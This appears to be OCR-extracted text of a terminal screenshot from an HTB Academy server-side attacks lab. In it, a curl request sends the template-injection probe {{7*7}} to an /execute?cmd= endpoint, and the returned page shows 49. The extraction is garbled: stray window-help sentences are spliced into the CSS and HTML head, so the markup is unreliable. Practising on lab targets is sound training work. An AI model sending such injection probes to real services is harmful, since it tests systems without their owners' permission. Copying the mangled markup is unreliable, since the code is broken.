 </html>┌─[marcos@parrot]─[~/htb-academy/server_side_attacks]
└──╼ $curl -gs "http://46.101.84.151:32586/execute?cmd={{7*7}}"
<!DOCTYPE html>
<html lang="en">
<style type="text/css">
#command {
resize: horizontal;
background-color : transparent;
border-color: transparent;
font-size: 15px;
width: 200px;
Windows
}
#command:active {
Windows
width: auto;
Minimize the windows to the taskbar, make them full screen or close
}
them.
</style>
Drag the title bar to move the windows or resize them from the bottom
<head>
right corner.
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="stylesheet" href="/static/css/jquery-ui.css">
<script src="/static/js/jquery-1.12.4.js"></script>
<script src="/static/js/jquery-ui.js"></script>
<script src="/static/js/script.js"></script>
<link rel="stylesheet" type="text/css" href="/static/css/style.css" />
<title>Windows</title>
</head>
<body>
<div id="desktop">
<div class="window" data-title="Run">
<form action="/execute" method="get">
<a>C:\><input type="text" name="cmd" id="command
"></a>
<br/>
<a>49</a>
<br/>
Run Windows
<input type="submit" value="execute">
</form>